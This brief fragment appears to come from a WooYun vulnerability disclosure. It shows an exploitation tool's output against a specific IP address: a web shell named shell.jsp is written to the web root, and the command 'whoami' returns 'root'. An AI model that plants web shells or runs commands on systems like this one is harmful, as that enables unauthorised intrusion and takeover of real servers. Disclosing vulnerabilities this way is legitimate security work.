 Url: http://122.144.180.119
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
root
www.wooyun.org